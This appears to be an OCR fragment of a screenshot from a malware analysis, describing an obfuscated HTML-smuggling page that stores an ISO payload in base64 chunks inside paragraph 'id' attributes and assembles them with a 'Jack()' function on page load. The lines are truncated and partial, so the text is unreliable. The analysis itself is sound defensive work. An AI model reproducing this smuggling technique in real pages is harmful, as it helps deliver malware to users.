
cious ISO file but this time, it is much more obfuscated and 
on! (SHA256:ef579d9bf2dba387c3be9effa09258902c4833dfb7
ated technique used. The payload is stored in "ID" attribute
ad= "Jack(Joana.join(''))"><p id = "A[30][1456]">

AABQ0QwMDEBACAgICAgIC"><p id="AgICAgICAgICAgICAgICAgICAg
l8wMl8xMF8wMjQ5ICAgIC"><p id="AgICAgICAgICAgICAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA"><p id="AAAAAAAAAAAAAAAAAAAAABAAAB
AAAAAAAChMAAAAAAAAAAA"><p id="AAFAAAAAAiABUAAAAAAAAVdAAA
TMAAgAAAQAAAQEAMjAyMl"><p id="8wMl8xMF8wMjQ5ICAgICAgICAg
CAgICAgICAgICAgICAgIC"><p id="AgICAgICAgICAgICAgICAgICAg
CAgICAgICAgICAgICAgIC"><p id="AgICAgICAgICAgICAgICAgICAg
CAgICAgICAgICAgICAgIC"><p id="AgICAgICAgICAgICAgICAgICAg
CAgICAgICAgICAgICAgIC"><p id="AgICAgICAgICAgICAgICAgICAg
constructed by the function
, executed when the page
Jack()
tified):